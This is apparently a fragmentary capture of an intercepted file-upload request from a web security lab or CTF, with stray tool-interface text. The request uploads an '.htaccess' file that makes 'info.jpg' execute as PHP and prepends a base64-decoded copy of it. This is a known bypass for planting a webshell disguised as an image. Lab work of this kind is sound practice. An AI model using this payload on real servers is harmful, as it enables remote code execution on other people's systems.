 16 Content-Disposition: form-data; name="pic"; filename="
.htaccess"
17 Content-Type: application/octet-stream
18
19 <FilesMatch "info.jpg">
20 SetHandler application/x-httpd-php
21 php_value auto_prepend_file
"php://filter/convert.base64-decode/resource=info.jpg"
22 </FilesMatch>
23 ------WebKitFormBoundaryk37XWlqMAQXxbKZB
24 Content-Disposition: form-data; name="submit"
25
26 上传文件
27 ------WebKitFormBoundaryk37XWlqMAQXxbKZB--
28
Search
0 highlights
Response
Pretty Raw Hex Render
\n
内容不能有file
Request qu
Request bo
Request co
Request he
Response h